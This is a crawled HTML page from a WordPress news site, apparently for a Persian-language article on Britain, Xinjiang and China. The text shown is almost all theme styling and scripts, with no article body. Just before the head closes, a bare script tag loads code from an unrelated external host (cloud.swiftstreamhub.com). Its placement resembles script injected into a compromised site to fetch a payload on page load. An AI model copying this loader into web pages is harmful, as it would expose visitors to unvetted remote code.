

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znan.org/%D8%A8%D8%A7%D8%B2%DB%8C-%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3-%D8%A8%D8%A7-%D9%85%D9%88%D8%B6%D9%88%D8%B9-%D8%B3%DB%8C%D9%86-%DA%A9%DB%8C%D8%A7%D9%86%DA%AF-%D8%A8%D8%B1%D8%A7%DB%8C-%D9%81/
body_size: 25912
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>بازی انگلیس با موضوع «سین کیانگ» برای فشار بر چین | Znan</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://znan.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Znan &raquo; Feed" href="https://znan.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Znan &raquo; Comments Feed" href="https://znan.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/znan.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://znan.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://znan.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CJosefin+Sans%3A600%2C400%7CCormorant+Garamond%3A400%7CHeebo%3A500&#038;display=swap&#038;ver=11.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='https://znan.org/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://znan.org/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://znan.org/wp-content/themes/Newspaper/style.css?ver=11.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://znan.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<script type='text/javascript' src='https://znan.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://znan.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://znan.org/wp-json/" /><link rel="alternate" type="application/json" href="https://znan.org/wp-json/wp/v2/posts/17248" /><link rel="canonical" href="https://znan.org/%d8%a8%d8%a7%d8%b2%db%8c-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3-%d8%a8%d8%a7-%d9%85%d9%88%d8%b6%d9%88%d8%b9-%d8%b3%db%8c%d9%86-%da%a9%db%8c%d8%a7%d9%86%da%af-%d8%a8%d8%b1%d8%a7%db%8c-%d9%81/" />
<link rel='shortlink' href='https://znan.org/?p=17248' />
<link rel="alternate" type="application/json+oembed" href="https://znan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznan.org%2F%25d8%25a8%25d8%25a7%25d8%25b2%25db%258c-%25d8%25a7%25d9%2586%25da%25af%25d9%2584%25db%258c%25d8%25b3-%25d8%25a8%25d8%25a7-%25d9%2585%25d9%2588%25d8%25b6%25d9%2588%25d8%25b9-%25d8%25b3%25db%258c%25d9%2586-%25da%25a9%25db%258c%25d8%25a7%25d9%2586%25da%25af-%25d8%25a8%25d8%25b1%25d8%25a7%25db%258c-%25d9%2581%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://znan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznan.org%2F%25d8%25a8%25d8%25a7%25d8%25b2%25db%258c-%25d8%25a7%25d9%2586%25da%25af%25d9%2584%25db%258c%25d8%25b3-%25d8%25a8%25d8%25a7-%25d9%2585%25d9%2588%25d8%25b6%25d9%2588%25d8%25b9-%25d8%25b3%25db%258c%25d9%2586-%25da%25a9%25db%258c%25d8%25a7%25d9%2586%25da%25af-%25d8%25a8%25d8%25b1%25d8%25a7%25db%258c-%25d9%2581%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0ee091562c","wpRestUrl":"https:\/\/znan.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/znan.org\/wp-admin\/","wpRestNonce":"0ee091562c","wpRestUrl":"https:\/\/znan.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/znan.org\/wp-admin\/","wpRestNonce":"0ee091562c","wpRestUrl":"https:\/\/znan.org\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":3083};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/znan.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/znan.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d574468ce9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-32x32.png" sizes="32x32" />
<link rel="icon" href="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-180x180.png" />
<meta name="msapplication-TileImage" content="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-17248 single-format-standard ------- global-block-template-1 tdb_template_3083 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-3096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-3096"><a href="https://znan.org/category/latest-news/">LATEST NEWS</a></li>
<li id="menu-item-3097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3097"><a href="https://znan.org/category/home/">HOME NEWS</a></li>
<li id="menu-item-3098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3098"><a href="https://znan.org/category/midle-east/">MIDLE EAST</a></li>
<li id="menu-item-3099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3099"><a href="https://znan.org/category/sports/">SPORTS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://znan.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-bottom:15px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
}
}
</style></div><style>
.tdi_3_rand_style{
background-color:#ffffff !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#e5e5e5 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
padding-top:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #ff787e;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #ff787e;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_8{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8 .tdb-block-inner{
                    text-align: right;
                }.tdi_8 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_8 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_8 .tdb-header-search-button-mob svg,
                .tdi_8 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_8 .tdb-header-search-button-mob:hover{
                    color: #ff787e;
                }
